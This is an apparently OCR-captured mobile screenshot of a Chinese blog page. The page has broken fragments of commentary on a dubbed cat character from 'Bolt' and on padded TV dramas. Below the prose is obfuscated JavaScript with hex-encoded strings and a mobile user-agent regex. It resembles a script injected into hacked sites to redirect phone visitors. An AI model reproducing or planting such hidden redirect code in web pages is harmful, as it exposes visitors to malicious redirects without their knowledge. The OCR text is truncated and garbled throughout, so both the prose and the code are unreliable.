
配音好的，《闪电狗》里黑猫咪咪的中
MIAO。
现在谈一谈注水电视长剧的观后感，无
东西，还是一口气讨五个的比较好，捉
看她们厮杀，最后把赢的那个揪出来，
四个留在笼子里打麻将——接着，在几
睡觉生孩子的那个，还是笼子里打麻将的四个？}
_0×446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze
|maemo|midp|mmp|mobile. +firefox|netf
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|se